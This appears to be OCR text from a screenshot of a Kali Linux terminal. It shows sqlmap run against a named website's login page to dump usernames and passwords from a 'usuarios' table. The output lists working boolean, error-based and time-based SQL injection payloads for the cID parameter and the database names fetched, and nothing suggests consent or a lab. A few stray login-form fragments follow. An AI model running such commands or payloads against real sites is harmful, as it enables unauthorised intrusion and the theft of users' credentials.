 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
06:36 PM
65%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
└─# sqlmap -u "http://zonanuestra.net/app/login.php?cID=9&cERR=1" -dbs --dbms mysql --random-agent -D db123028_zonanuestra -T usuarios -C username,password --dump
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:35:49 /2021-05-20/
[18:35:49] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en) AppleWebKit/125.2 (KHTML, like Gecko) Safari/85.8' from file '/usr/sh
are/sqlmap/data/txt/user-agents.txt'
[18:35:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cID (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: cID=9' OR NOT 6821=6821#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cID=9' OR (SELECT 6338 FROM(SELECT COUNT(*),CONCAT(0×716a706271,(SELECT (ELT(6338=6338,1))),0×7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY
x)a)-- AjNE
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: cID=9' OR (SELECT 7811 FROM (SELECT(SLEEP(5)))KGPr)-- LqOM
---
[18:35:50] [INFO] testing MySQL
[18:35:50] [INFO] confirming MySQL
[18:35:50] [WARNING] reflective value(s) found and filtering out
[18:35:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.0 (Percona fork)
[18:35:50] [INFO] fetching database names
[18:35:50] [INFO] resumed: 'information_schema'
[18:35:50] [INFO] resumed: 'db123028_agropecuaria'
[18:35:50] [INFO] resumed: 'db123028_aliadas'
Cédula:
Clave: